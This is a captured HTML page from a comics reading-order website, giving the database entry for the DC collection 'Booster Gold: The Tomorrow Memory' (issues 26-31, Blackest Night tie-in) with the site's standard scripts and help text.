

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/
body_size: 59375
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Booster Gold: The Tomorrow Memory</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Booster Gold: The Tomorrow&nbsp;Memory Comments Feed" href="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Superman: Mon-El Man Of&nbsp;Valor' href='https://www.tradereadingorder.com/dc/superman-mon-el-man-of-valor/' />
<link rel='next' title='Superman: Nightwing and Flamebird Vol.&nbsp;2' href='https://www.tradereadingorder.com/dc/superman-nightwing-and-flamebird-vol-2/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbooster-gold-the-tomorrow-memory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbooster-gold-the-tomorrow-memory%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Booster Gold: The Tomorrow Memory" />
<meta property="og:url" content="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2010-04-04T08:50:00+00:00" />
<meta property="article:modified_time" content="2010-12-09T01:44:59+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Booster Gold: The Tomorrow&nbsp;Memory" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="Booster Gold: The Tomorrow&nbsp;Memory">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
</td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/" rel="bookmark" title="Booster Gold: The Tomorrow&nbsp;Memory">Booster Gold: The Tomorrow&nbsp;Memory</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">
<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" class="aligncenter" alt="No Cover" title="No Cover">
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
<a href="http://www.amazon.com/gp/product/1401229182?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401229182" title="This Book on Amazon">Amazon</a><br> 
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Booster Gold: The Tomorrow&nbsp;Memory&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
</td></tr>




<tr><td align="center"><br><a href="http://www.tradereadingorder.com/dc-list/#Booster Gold: The Tomorrow&nbsp;Memory">View in place on the DC Quick List</a></td></tr>

<tr><td align="center"></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbooster-gold-the-tomorrow-memory%2F" addthis:title="Booster+Gold%3A+The+Tomorrow%26nbsp%3BMemory"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>Booster Gold 26-31</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>January - June 2010</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/" rel="category tag">DC Modern Age</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/" rel="category tag">DC Universe</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/" rel="category tag">Post-Crisis</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" rel="tag">Blackest Night</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%> <a href="https://www.tradereadingorder.com/character/booster-gold/" rel="tag">Booster Gold</a> </td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/dc/superman-mon-el-man-of-valor/" rel="prev">Superman: Mon-El Man Of&nbsp;Valor</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"><a href="https://www.tradereadingorder.com/dc/superman-nightwing-and-flamebird-vol-2/" rel="next">Superman: Nightwing and Flamebird Vol.&nbsp;2</a> &raquo;</div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 201004040450  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>2247</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-2247'>
<form action='https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/#contact-form-2247' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g2247-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g2247-name' id='g2247-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g2247-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g2247-email' id='g2247-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g2247-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g2247-website' id='g2247-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g2247-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g2247-message' id='contact-form-comment-g2247-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='2247' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



